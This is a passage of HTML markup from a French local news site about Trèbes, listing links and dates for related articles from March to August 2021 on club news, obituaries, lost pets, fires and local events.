				<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/" title="Permaliens vers Centenaire du Club de Rugby" rel="bookmark">Centenaire du Club de Rugby</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/" title="Permaliens vers La rentrée du Budo Club 11" rel="bookmark">La rentrée du Budo Club 11</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/" title="Permaliens vers Cha Dance fait sa rentrée" rel="bookmark">Cha Dance fait sa rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/" title="Permaliens vers Record du Monde pour Matthieu" rel="bookmark">Record du Monde pour Matthieu</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/" title="Permaliens vers Rentrée de l&rsquo;Aïkido" rel="bookmark">Rentrée de l&rsquo;Aïkido</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/" title="Permaliens vers La ronde des Bourriques" rel="bookmark">La ronde des Bourriques</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/" title="Permaliens vers Tournoi de Badminton" rel="bookmark">Tournoi de Badminton</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/" title="Permaliens vers Big  Up Nicola" rel="bookmark">Big  Up Nicola</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/" title="Permaliens vers La rentrée du Tennis de Table" rel="bookmark">La rentrée du Tennis de Table</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/" title="Permaliens vers La rentrée du Tennis Club" rel="bookmark">La rentrée du Tennis Club</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/" title="Permaliens vers La rentrée des jeunes du TFC" rel="bookmark">La rentrée des jeunes du TFC</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree/" title="Permaliens vers Infos Rentrée" rel="bookmark">Infos Rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/" title="Permaliens vers Reprise du club de Krav Maga" rel="bookmark">Reprise du club de Krav Maga</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/" title="Permaliens vers Un vide grenier &#8230; enfin !" rel="bookmark">Un vide grenier &#8230; enfin !</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/" title="Permaliens vers Occitane Twirling &#8230; la reprise" rel="bookmark">Occitane Twirling &#8230; la reprise</a></h3>
				<p class="post-meta"><span>24 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>22 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/decouverte-matinale/" title="Permaliens vers Découverte matinale" rel="bookmark">Découverte matinale</a></h3>
				<p class="post-meta"><span>19 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-lheure-du-depart/" title="Permaliens vers A l&rsquo;heure du Départ" rel="bookmark">A l&rsquo;heure du Départ</a></h3>
				<p class="post-meta"><span>13 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/good-luck-les-frangins/" title="Permaliens vers Good luck les frangins &#8230;" rel="bookmark">Good luck les frangins &#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/on-en-reve/" title="Permaliens vers On en rêve&#8230;" rel="bookmark">On en rêve&#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2-departs-de-feux/" title="Permaliens vers 2 départs de feux" rel="bookmark">2 départs de feux</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-carbonnel/" title="Permaliens vers Décès de Monsieur Francis Carbonnel" rel="bookmark">Décès de Monsieur Francis Carbonnel</a></h3>
				<p class="post-meta"><span>8 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-ahmed-mansouri/" title="Permaliens vers Décès de Monsieur Ahmed Mansouri" rel="bookmark">Décès de Monsieur Ahmed Mansouri</a></h3>
				<p class="post-meta"><span>7 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-bacchus-en-ce-moment/" title="Permaliens vers Au Bacchus &#8230; en ce moment" rel="bookmark">Au Bacchus &#8230; en ce moment</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-sire/" title="Permaliens vers Décès de Madame Simone Sire" rel="bookmark">Décès de Madame Simone Sire</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne/" title="Permaliens vers Marché Nocturne" rel="bookmark">Marché Nocturne</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nostalgie-les-annees-youngs/" title="Permaliens vers Nostalgie: les années Young&rsquo;s" rel="bookmark">Nostalgie: les années Young&rsquo;s</a></h3>
				<p class="post-meta"><span>26 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/voitures-anciennes/" title="Permaliens vers Voitures anciennes" rel="bookmark">Voitures anciennes</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-porte-disparu/" title="Permaliens vers Tac porté disparu" rel="bookmark">Tac porté disparu</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-possible-escroquerie/" title="Permaliens vers Attention possible escroquerie" rel="bookmark">Attention possible escroquerie</a></h3>
				<p class="post-meta"><span>16 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-arnaque/" title="Permaliens vers Attention Arnaque !" rel="bookmark">Attention Arnaque !</a></h3>
				<p class="post-meta"><span>12 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-tedo/" title="Permaliens vers Décès de Monsieur Bruno Tédo" rel="bookmark">Décès de Monsieur Bruno Tédo</a></h3>
				<p class="post-meta"><span>11 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rencontre/" title="Permaliens vers Rencontre&#8230;" rel="bookmark">Rencontre&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir-absolument/" title="Permaliens vers A découvrir absolument" rel="bookmark">A découvrir absolument</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-moment-chaleureux/" title="Permaliens vers Un moment Chaleureux" rel="bookmark">Un moment Chaleureux</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-vue-lodeur/" title="Permaliens vers La vue, l&rsquo;odeur&#8230;" rel="bookmark">La vue, l&rsquo;odeur&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne-et-animation/" title="Permaliens vers Marché Nocturne et animation" rel="bookmark">Marché Nocturne et animation</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/grand-prix-cycliste/" title="Permaliens vers Grand Prix Cycliste" rel="bookmark">Grand Prix Cycliste</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-alerte/" title="Permaliens vers Un Trébéen nous alerte&#8230;" rel="bookmark">Un Trébéen nous alerte&#8230;</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/recherche-pet-sitter/" title="Permaliens vers Recherche Pet Sitter" rel="bookmark">Recherche Pet Sitter</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-camping/" title="Permaliens vers Un nouveau camping ?" rel="bookmark">Un nouveau camping ?</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-frangins-au-monde/" title="Permaliens vers Les frangins au Monde" rel="bookmark">Les frangins au Monde</a></h3>
				<p class="post-meta"><span>23 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tres-bes-dans-la-peine/" title="Permaliens vers Les « Très Bès  » dans la peine" rel="bookmark">Les « Très Bès  » dans la peine</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-signale-2/" title="Permaliens vers Un Trébéen nous signale" rel="bookmark">Un Trébéen nous signale</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-4/" title="Permaliens vers Chat Perdu &#8230;" rel="bookmark">Chat Perdu &#8230;</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-les-papas/" title="Permaliens vers A tous les papas" rel="bookmark">A tous les papas</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-beaux-jours-a-la-maison-se-retraite/" title="Permaliens vers Les beaux jours à la Maison se Retraite" rel="bookmark">Les beaux jours à la Maison se Retraite</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chatte-disparue/" title="Permaliens vers Chatte disparue" rel="bookmark">Chatte disparue</a></h3>
				<p class="post-meta"><span>19 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-a-joseph/" title="Permaliens vers Big Up à Joseph" rel="bookmark">Big Up à Joseph</a></h3>
				<p class="post-meta"><span>14 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/clin-doeil-3/" title="Permaliens vers Clin d&rsquo;Oeil" rel="bookmark">Clin d&rsquo;Oeil</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/conference/" title="Permaliens vers Conférence" rel="bookmark">Conférence</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/concours-peche-a-la-truite/" title="Permaliens vers Concours Pêche à la Truite" rel="bookmark">Concours Pêche à la Truite</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-confiturerie/" title="Permaliens vers A la Confiturerie" rel="bookmark">A la Confiturerie</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incivilites/" title="Permaliens vers Incivilités" rel="bookmark">Incivilités</a></h3>
				<p class="post-meta"><span>9 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvre-tac-%f0%9f%98%a2/" title="Permaliens vers Pauvre Tac &#8230; 😢" rel="bookmark">Pauvre Tac &#8230; 😢</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-benoit/" title="Permaliens vers Record du Monde pour Benoît" rel="bookmark">Record du Monde pour Benoît</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-se-regaler/" title="Permaliens vers Pour se régaler" rel="bookmark">Pour se régaler</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-succulentes-betes-de-romain/" title="Permaliens vers Les succulentes « Bêtes » de Romain" rel="bookmark">Les succulentes « Bêtes » de Romain</a></h3>
				<p class="post-meta"><span>6 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-bassos/" title="Permaliens vers Décès de Monsieur Jean Bassos" rel="bookmark">Décès de Monsieur Jean Bassos</a></h3>
				<p class="post-meta"><span>5 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-les-mamans-2/" title="Permaliens vers A toutes les mamans&#8230;" rel="bookmark">A toutes les mamans&#8230;</a></h3>
				<p class="post-meta"><span>30 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-caulet/" title="Permaliens vers Décès de Madame Jeannine Caulet" rel="bookmark">Décès de Madame Jeannine Caulet</a></h3>
				<p class="post-meta"><span>29 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dunaelle-double-cahpionne-de-laude/" title="Permaliens vers Dunaëlle: Double Championne de l&rsquo;Aude" rel="bookmark">Dunaëlle: Double Championne de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>28 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-incendie-de-la-saison/" title="Permaliens vers 1er Incendie de la Saison" rel="bookmark">1er Incendie de la Saison</a></h3>
				<p class="post-meta"><span>27 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ma-petite-entreprise/" title="Permaliens vers Ma petite entreprise&#8230;" rel="bookmark">Ma petite entreprise&#8230;</a></h3>
				<p class="post-meta"><span>25 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/talents-made-in-trebes/" title="Permaliens vers Talents Made in Trèbes" rel="bookmark">Talents Made in Trèbes</a></h3>
				<p class="post-meta"><span>24 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tonton-a-faim-sur-le-marche/" title="Permaliens vers « Tonton à Faim » sur le Marché" rel="bookmark">« Tonton à Faim » sur le Marché</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-terrasse-sur-le-port/" title="Permaliens vers En terrasse sur le Port" rel="bookmark">En terrasse sur le Port</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-fil-des-saisons-avec-axelle-et-jacques/" title="Permaliens vers Au Fil des Saisons avec Axelle et Jacques" rel="bookmark">Au Fil des Saisons avec Axelle et Jacques</a></h3>
				<p class="post-meta"><span>18 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heureux-evenement/" title="Permaliens vers Heureux Evènement" rel="bookmark">Heureux Evènement</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-scotto/" title="Permaliens vers Décès de Madame Andrée Scotto" rel="bookmark">Décès de Madame Andrée Scotto</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sacree-prise/" title="Permaliens vers Sacrée Prise&#8230;" rel="bookmark">Sacrée Prise&#8230;</a></h3>
				<p class="post-meta"><span>14 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-medailles-pour-le-domaine-des-peres/" title="Permaliens vers Deux médailles pour le Domaine des Pères" rel="bookmark">Deux médailles pour le Domaine des Pères</a></h3>
				<p class="post-meta"><span>11 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau/" title="Permaliens vers Nouveau &#8230;" rel="bookmark">Nouveau &#8230;</a></h3>
				<p class="post-meta"><span>10 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/qui-est-le-petit-farceur/" title="Permaliens vers Qui est le petit farceur?" rel="bookmark">Qui est le petit farceur?</a></h3>
				<p class="post-meta"><span>9 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bravo-a-jean-et-dorian-bardou/" title="Permaliens vers Bravo à Jean et Dorian Bardou" rel="bookmark">Bravo à Jean et Dorian Bardou</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/matthieu-et-benoit-vercher/" title="Permaliens vers Matthieu et Benoît Vercher &#8230;" rel="bookmark">Matthieu et Benoît Vercher &#8230;</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/et-1-et-2-et-3-cygnes/" title="Permaliens vers et 1, et 2 et 3 Cygnes" rel="bookmark">et 1, et 2 et 3 Cygnes</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/eau-marron/" title="Permaliens vers Eau marron &#8230;" rel="bookmark">Eau marron &#8230;</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-guiraud/" title="Permaliens vers Décès de Madame Marie Guiraud" rel="bookmark">Décès de Madame Marie Guiraud</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-merci/" title="Permaliens vers De tout cœur &#8230; Merci !" rel="bookmark">De tout cœur &#8230; Merci !</a></h3>
				<p class="post-meta"><span>4 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-famille-vernier-revient/" title="Permaliens vers La famille Vernier revient &#8230;" rel="bookmark">La famille Vernier revient &#8230;</a></h3>
				<p class="post-meta"><span>2 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fete-du-travail/" title="Permaliens vers Fête du Travail" rel="bookmark">Fête du Travail</a></h3>
				<p class="post-meta"><span>1 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sebastien-vous-attend/" title="Permaliens vers Sébastien vous attend" rel="bookmark">Sébastien vous attend</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/calendrier-deconfinement/" title="Permaliens vers Calendrier Déconfinement" rel="bookmark">Calendrier Déconfinement</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tres-en-colere/" title="Permaliens vers Très en colère&#8230;" rel="bookmark">Très en colère&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attendue-de-pied-ferme/" title="Permaliens vers Attendue de Pied ferme&#8230;" rel="bookmark">Attendue de Pied ferme&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-la-bardou-family/" title="Permaliens vers De tout cœur avec la Bardou Family" rel="bookmark">De tout cœur avec la Bardou Family</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-tatard/" title="Permaliens vers Décès de Monsieur Jean Claude Tatard" rel="bookmark">Décès de Monsieur Jean Claude Tatard</a></h3>
				<p class="post-meta"><span>24 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-christian-testa/" title="Permaliens vers Décès de Monsieur Christian Testa" rel="bookmark">Décès de Monsieur Christian Testa</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/magnifique-flash-back/" title="Permaliens vers Magnifique Flash Back" rel="bookmark">Magnifique Flash Back</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-monique-dupuit/" title="Permaliens vers Décès de Madame Monique Dupuit" rel="bookmark">Décès de Madame Monique Dupuit</a></h3>
				<p class="post-meta"><span>21 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alerte-3eme-chien-victime/" title="Permaliens vers Alerte 3ème chien victime&#8230;" rel="bookmark">Alerte 3ème chien victime&#8230;</a></h3>
				<p class="post-meta"><span>14 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-deuxieme-chien-victime/" title="Permaliens vers Un deuxième chien victime" rel="bookmark">Un deuxième chien victime</a></h3>
				<p class="post-meta"><span>12 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-jean-et-pierre/" title="Permaliens vers De tout coeur avec Jean et Pierre" rel="bookmark">De tout coeur avec Jean et Pierre</a></h3>
				<p class="post-meta"><span>10 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-poulailler-communautaire/" title="Permaliens vers Un poulailler communautaire" rel="bookmark">Un poulailler communautaire</a></h3>
				<p class="post-meta"><span>9 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristes-%f0%9f%98%a2/" title="Permaliens vers Tristes  😢" rel="bookmark">Tristes  😢</a></h3>
				<p class="post-meta"><span>8 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/101-bougies-pour-agnes-gallo/" title="Permaliens vers 101 bougies pour Agnès Gallo" rel="bookmark">101 bougies pour Agnès Gallo</a></h3>
				<p class="post-meta"><span>7 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-chiens-en-danger/" title="Permaliens vers Attention Chiens en Danger" rel="bookmark">Attention Chiens en Danger</a></h3>
				<p class="post-meta"><span>5 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bon-week-end-de-paques/" title="Permaliens vers Bon week-end de Pâques" rel="bookmark">Bon week-end de Pâques</a></h3>
				<p class="post-meta"><span>3 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-rossi/" title="Permaliens vers Dècès de Monsieur Bruno Rossi" rel="bookmark">Dècès de Monsieur Bruno Rossi</a></h3>
				<p class="post-meta"><span>2 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dete/" title="Permaliens vers Heure d&rsquo;été" rel="bookmark">Heure d&rsquo;été</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-matin-sur-le-marche/" title="Permaliens vers Ce matin sur le Marché" rel="bookmark">Ce matin sur le Marché</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-hermine-bastie/" title="Permaliens vers Décès de Madame Hermine Bastié" rel="bookmark">Décès de Madame Hermine Bastié</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cas-covid/" title="Permaliens vers Cas COVID &#8230;" rel="bookmark">Cas COVID &#8230;</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-jour-nos-pensees-pour-eux-%f0%9f%98%a2/" title="Permaliens vers Ce jour nos pensées pour eux 😢" rel="bookmark">Ce jour nos pensées pour eux 😢</a></h3>
				<p class="post-meta"><span>23 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/odeur-avenue-pasteur/" title="Permaliens vers Odeur avenue Pasteur" rel="bookmark">Odeur avenue Pasteur</a></h3>
				<p class="post-meta"><span>19 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/%f0%9f%98%a2dommage-pour-lea/" title="Permaliens vers 😢Dommage pour Léa" rel="bookmark">😢Dommage pour Léa</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-pascale-attallah/" title="Permaliens vers Décès de Madame Marie-Pascale Attallah" rel="bookmark">Décès de Madame Marie-Pascale Attallah</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elia-metrolho/" title="Permaliens vers Décès de Madame Élia Métrolho" rel="bookmark">Décès de Madame Élia Métrolho</a></h3>
				<p class="post-meta"><span>12 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis-2/" title="Permaliens vers Nous voilà ravis" rel="bookmark">Nous voilà ravis</a></h3>
				<p class="post-meta"><span>10 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir/" title="Permaliens vers A découvrir&#8230;" rel="bookmark">A découvrir&#8230;</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centre-de-vaccination-trebes/" title="Permaliens vers Centre de Vaccination Trèbes" rel="bookmark">Centre de Vaccination Trèbes</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-nos-mamies/" title="Permaliens vers A toutes nos Mamies" rel="bookmark">A toutes nos Mamies</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-latelier-de-manon/" title="Permaliens vers A l&rsquo;Atelier de Manon" rel="bookmark">A l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-2/" title="Permaliens vers Les Fées des Aiguilles" rel="bookmark">Les Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
